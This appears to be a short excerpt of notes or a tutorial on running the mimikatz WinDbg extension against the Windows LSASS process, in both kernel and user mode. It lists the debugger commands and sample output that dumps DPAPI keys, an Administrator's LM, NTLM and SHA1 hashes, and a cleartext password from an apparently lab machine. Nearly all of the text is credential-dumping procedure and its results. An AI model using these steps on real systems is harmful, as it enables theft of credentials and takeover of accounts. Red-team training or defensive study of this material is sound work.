 # Search for LSASS process
0: kd> !process 0 0 lsass.exe
# Then switch to its context
0: kd> .process /r /p <EPROCESS address>
# And finally :
0: kd> !mimikatz
===================================
#          * User mode *          #
===================================
0:000> !mimikatz
===================================
kd> !process 0 0 lsass.exe
PROCESS fffffa80028f2400
    SessionId: 0  Cid: 01bc    Peb: 7fffffd4000  ParentCid: 015c
    DirBase: 75528000  ObjectTable: fffff8a0002ad770  HandleCount: 515.
    Image: lsass.exe
kd> .process /r /p fffffa80028f2400
Implicit process is now fffffa80`028f2400
Loading User Symbols
...............................................................
kd> !mimikatz
DPAPI Backup keys
=================
Current prefered key:       {00000000-0000-0000-0000-000000000000}
Compatibility prefered key: {00000000-0000-0000-0000-000000000000}
DPAPI System
============
full: 51a65cfeb16efdfe4b1b7f2e7010da167960350ce607b82a4e0bbad12dc19f8091737dd4bb760bf8
m/u : 51a65cfeb16efdfe4b1b7f2e7010da167960350c / e607b82a4e0bbad12dc19f8091737dd4bb760bf8
SekurLSA
========
Authentication Id : 0 ; 108850 (00000000:0001a932)
Session           : Interactive from 1
User Name         : Administrator
Domain            : WIN-U3A3KMQI7BF
Logon Server      : WIN-U3A3KMQI7BF
Logon Time        : 2021/8/24 10:21:25
SID               : S-1-5-21-4013804865-4180254876-524549232-500
    msv :
     [00000003] Primary
     * Username : Administrator
     * Domain   : WIN-U3A3KMQI7BF
     * LM       : ae946ec6f4ca785bf82e44ec0938f4f4
     * NTLM     : 00affd88fa323b00d4560bf9fef0ec2f
     * SHA1     : 8d0c0b15604209440f710869e82085b75a800d79
    tspkg :
     * Username : Administrator
     * Domain   : WIN-U3A3KMQI7BF
     * Password : 123qwe!@#